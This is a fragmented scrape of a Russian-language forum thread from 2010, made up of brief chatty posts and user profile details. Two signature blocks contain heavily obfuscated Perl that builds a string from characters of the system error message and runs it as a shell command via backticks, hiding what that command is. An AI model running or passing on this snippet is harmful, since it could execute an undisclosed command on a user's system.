
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}
Perl rulz!
Зарегистрирован:
14.10.2005
Сообщения: 9828
Откуда: немецыя
Вернуться к началу
Lastly
Добавлено: Чт Мар 18, 2010 10:00 pm
Заголовок с
Living Legend
Крутой,крутой) второй кому?) Денису?)
Зарегистрирован:
24.04.2009
_________________
Сообщения: 5032
don't ask me how...
Вернуться к началу
ALuserX
Добавлено: Чт Мар 18, 2010 10:15 pm
Заголовок с
псих-одиночка
нет, тому кто покупал их
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,$^
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.++
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:$
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#}